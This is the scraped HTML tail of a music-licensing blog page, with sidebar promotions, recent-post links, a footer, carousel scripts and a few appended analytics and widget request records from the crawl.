  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/licenseyourmusic"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCwmko9bFBIGFhkpgMiuttYQ"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>















  <a class="social-icons__icon social-icons__icon--" href="https://open.spotify.com/show/60auihPCJKuTte6VWPHX7K?si=aMRSKGGCTa-jTEQU2LbXUQ&nd=1"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_spotify">
    <i class="fab fa-spotify"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://podcasts.apple.com/us/podcast/license-your-music/id1552067465"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_podcasts">
    <i class="fa fa-podcast"></i>
  </a>

  </div>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-image--1621869251347 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1621869251347 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1621869251347 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1621869251347 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1621869251347">
  
    <a class="image__link" href="/resource_redirect/offers/Gv9FLzVw"   target="_blank" rel="noopener" >
  
  <img loading="auto" class="image__image" kjb-settings-id="sections_1599688991346_blocks_1621869251347_settings_image" alt="5 email templates to pitch music for TV and films" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147886176/settings_images/Xz83Nj9tSqW9PBn7gDA8_5_email_templates.png" />
  
    </a>
  
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
   .sidebar-cta--1621869386556 {
     text-align: center;
   }
</style>

<div class="sidebar-cta sidebar-cta--1621869386556">
  <div class="sidebar-cta__content" kjb-settings-id="sections_1599688991346_blocks_1621869386556_settings_content">
    <p>GRAB FIVE EMAIL TEMPLATES!</p>
  </div>
  






<style>
  #btn-1621869386556 {
    border-color: #fe4fe1;
    border-radius: 600px;
    color: #ffffff;
    background-color: #fe4fe1;
  }
  #btn-1621869386556.btn--outline {
    background: transparent;
    color: #fe4fe1;
  }
</style>

<a id="btn-1621869386556" class="btn btn--solid btn--small btn--auto" href=""   target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1621869386556_settings_btn_background_color">
  ▶︎ DOWNLOAD NOW
</a>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-image--1621869465217 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1621869465217 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1621869465217 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1621869465217 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1621869465217">
  
  <img loading="auto" class="image__image" kjb-settings-id="sections_1599688991346_blocks_1621869465217_settings_image" alt="License Your Music Podcast with Jody Friedman" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147886176/settings_images/gWQf9PFUQ5afVhTHsMr7_file.jpg" />
  
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
   .sidebar-cta--1621869534048 {
     text-align: center;
   }
</style>

<div class="sidebar-cta sidebar-cta--1621869534048">
  <div class="sidebar-cta__content" kjb-settings-id="sections_1599688991346_blocks_1621869534048_settings_content">
    <p><strong>LICENSE YOUR MUSIC PODCAST</strong></p>
  </div>
  






<style>
  #btn-1621869534048 {
    border-color: #fe4fe1;
    border-radius: 600px;
    color: #ffffff;
    background-color: #fe4fe1;
  }
  #btn-1621869534048.btn--outline {
    background: transparent;
    color: #fe4fe1;
  }
</style>

<a id="btn-1621869534048" class="btn btn--outline btn--medium btn--auto" href="https://podcasts.apple.com/us/podcast/license-your-music/id1552067465"   target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1621869534048_settings_btn_background_color">
  Listen on Apple Podcasts
</a>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1621869603256 {
    text-align: left;
  }
  .sidebar-recent-posts--1621869603256 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1621869603256 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1621869603256 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1621869603256 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1621869603256">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599688991346_blocks_1621869603256_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/how-i-use-poppy-ai-to-run-my-entire-music-business-and-why-i-ll-never-go-back">How I Use Poppy AI to Run My Entire Music Business (and Why I’ll Never Go Back)</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1621869603256_settings_show_tags">
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1621869603256_settings_show_date">Dec 19, 2025</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/so-you-have-fans-on-your-mailing-list">So You Have Fans On Your Mailing List, Now What? (feat. Cheryl B. Engelhardt)</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1621869603256_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=license+your+music">license your music</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=music+business">music business</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=music+marketing">music marketing</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=sync+licensing">sync licensing</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1621869603256_settings_show_date">Jul 26, 2022</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/3-ways-to-overcome-writers-block">3 Ways to Overcome Writer's Block</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1621869603256_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=creative+music">creative music</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=license+your+music">license your music</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=songwriting">songwriting</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=what+is+music+licensing%3F">what is music licensing?</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.licenseyourmusic.com/blog?tag=writers+block">writers block</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1621869603256_settings_show_date">Jun 14, 2022</span>
      
    </div>
  
</div>
            
        </div>
      
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div><div id="section-1715813555979" data-section-id="1715813555979"></div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer {
    background-color: #2b1052;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color: #fe4fe1 !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 License Your Music | All Rights Reserved
</span>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.licenseyourmusic.com/privacy-policy" >Privacy Policy</a>
    
      <a class="link-list__link" href="https://www.licenseyourmusic.com/terms-of-use" >Terms Of Use</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  <aside class="powered-by background-dark">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/QuAycziL?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147886176/assets/placeholder.png?1740092657374005" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147886176/assets/scripts.js?1740092657374005"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */



$('#block-1620718050291 .owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    autoplay: true,
autoplayHoverPause:true,
 autoplayTimeout:6000,
    smartSpeed:2000,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});






$(document).ready(function(){
 $("#section-1620718164472 .section .sizer .container .row style").remove();
$("#section-1620718164472 .section .sizer .container .row").addClass("owl-carousel");
var rmels = $("#section-1620718164472 .section .sizer .container .row .block .image");
$("#section-1620718164472 .section .sizer .container .row .block-type--image").remove();
rmels.appendTo("#section-1620718164472 .section .sizer .container .row");
$("#section-1620718164472 .owl-carousel").owlCarousel({
margin:10,
nav:true,
slideBy: 'page',
autoplay: 'true',
responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});
});







$(document).ready(function(){
 $("#section-1620718376393 .section .sizer .container .row style").remove();
$("#section-1620718376393 .section .sizer .container .row").addClass("owl-carousel");
var rmels = $("#section-1620718376393 .section .sizer .container .row .block .image");
$("#section-1620718376393 .section .sizer .container .row .block-type--image").remove();
rmels.appendTo("#section-1620718376393 .section .sizer .container .row");
$("#section-1620718376393 .owl-carousel").owlCarousel({
margin:10,
nav:true,
slideBy: 'page',
autoplay: 'true',
responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});
});




</script>
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.useproof.com/proxy/index.html
body_size: -103
content:
<!DOCTYPE html><html lang=en><head><meta charset=UTF-8><meta name=viewport content="width=device-width, initial-scale=1.0"><meta http-equiv=X-UA-Compatible content="ie=edge"><title>Proxy</title></head><body><script src=https://www.gstatic.com/firebasejs/4.5.0/firebase.js></script><script src=proxy.js></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1057762448&t=pageview&_s=1&dl=https%3A%2F%2Fwww.licenseyourmusic.com%2Fblog%2Fmeet-your-host&ul=en-us%40posix&dt=Meet%20Music%20Supervisor%20for%20Film%2C%20TV%20%26%20Ads%2C%20Jody%20Friedman&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=1515871646&gjid=302575178&cid=1469591758.1769467827&tid=UA-216073910-1&_gid=548264110.1769467827&_r=1&_slc=1&gtm=45He61n1n81KCSNHCBv856735203za200zd856735203&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115938465~115938469~116185181~116185182~116682876~117025847~117041588~117223564&z=215239750
body_size: -840
content:
2,cG-03CR9P632G

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1057762448&t=pageview&_s=1&dl=https%3A%2F%2Fwww.licenseyourmusic.com%2Fblog%2Fmeet-your-host&ul=en-us%40posix&dt=Meet%20Music%20Supervisor%20for%20Film%2C%20TV%20%26%20Ads%2C%20Jody%20Friedman&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=512345880&gjid=411610482&cid=1469591758.1769467827&tid=UA-200262704-1&_gid=548264110.1769467827&_r=1&_slc=1&z=446106427
body_size: -453
content:
2,cG-7N0D48PN0T